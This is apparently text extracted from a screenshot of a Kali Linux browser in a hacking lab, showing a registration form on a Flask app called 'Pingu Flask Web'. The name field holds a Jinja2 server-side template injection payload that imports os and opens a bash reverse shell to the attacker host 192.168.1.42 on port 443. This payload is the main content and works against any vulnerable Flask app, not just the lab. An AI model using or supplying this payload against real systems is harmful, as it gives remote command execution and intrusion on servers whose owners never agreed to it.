 192.168.1.42 No Target 50% 1502 MiB 09:02 - 26/10/25
Pingu Flask Web
172.17.0.2:5000
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB HTB Account Deepl TryHackMe Kali Linux
PinguRegistro
PinguNombre
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "sh -i >& /dev/tcp/192.168.1.42/443 0>&1"').read() }}
PinguCumple
dd/mm/yyyy
PinguEmail
admin@pingulab.lab
PinguPhone
+17 123 456 789
Save all
172.17.0.2